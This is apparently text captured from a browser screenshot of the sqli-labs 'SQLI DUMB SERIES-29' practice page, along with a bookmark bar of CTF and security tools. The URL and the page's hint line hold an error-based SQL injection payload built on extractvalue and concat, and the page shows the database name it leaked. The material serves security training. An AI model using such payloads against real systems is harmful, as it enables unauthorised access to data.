 不安全 124.70.99.199:3456/Less-29/?id=1%27%20and%20extractvalue(1,concat(1,(select%20database())))--+
3
哔哩哔哩 (゜-゜)つ... CyberChef 前端 好东西 算法 FZU know 教程 后端 GitHub CTF SauceNAO Reverse... Potat0w0 ChatGPT DVWA 我们的小站~ MD5 md5在线加密解密 SQL Injections
Welcome Dhakkan
XPATH syntax error: 'security'
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=1%27%20and%20extractvalue(1,concat(1,(select%20database())))--+